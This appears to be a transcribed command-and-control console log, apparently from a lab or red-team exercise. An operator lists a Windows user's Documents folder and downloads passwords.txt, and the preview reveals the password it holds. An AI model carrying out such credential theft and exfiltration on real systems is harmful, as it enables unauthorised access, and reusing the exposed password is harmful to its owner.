 [Sun Apr 27 2025 04:35 PM] / T-8 / mythic_admin / C-1 / apollo /
ls C:\Users\rfAdmin123\Documents
ACTIONS TASK NAME SIZE OWNER CREATED LAST MODIFIED LAST ACCESSED
ACTIONS LS My Music 0 Bytes NT AUTHORITY\SYSTEM 11/04/2025, 10:32:55 11/04/2025, 10:32:55 11/04/2025, 10:32:55
ACTIONS LS My Pictures 0 Bytes NT AUTHORITY\SYSTEM 11/04/2025, 10:32:55 11/04/2025, 10:32:55 11/04/2025, 10:32:55
ACTIONS LS My Videos 0 Bytes NT AUTHORITY\SYSTEM 11/04/2025, 10:32:55 11/04/2025, 10:32:55 11/04/2025, 10:32:55
ACTIONS CAT desktop.ini 402 Bytes windowsServerRD\rfAdmin123 11/04/2025, 10:33:00 12/04/2025, 11:08:38 11/04/2025, 10:33:00
ACTIONS CAT passwords.txt.txt 11 Bytes windowsServerRD\rfAdmin123 27/04/2025, 14:10:49 27/04/2025, 14:12:13 27/04/2025, 14:10:49
[Sun Apr 27 2025 04:37 PM] / T-9 / mythic_admin / C-1 / apollo /
download C:\Users\rfAdmin123\Documents\passwords.txt
Size Host File Path Task Tags
11 B WINDOWSSERVERRD passwords.txt C:\Users\rfAdmin123\Documents\passwords.txt 9 FileDownloaded FilePreviewed
PREVIEW TEXT HEX
Syntax
html
1 Spring2025!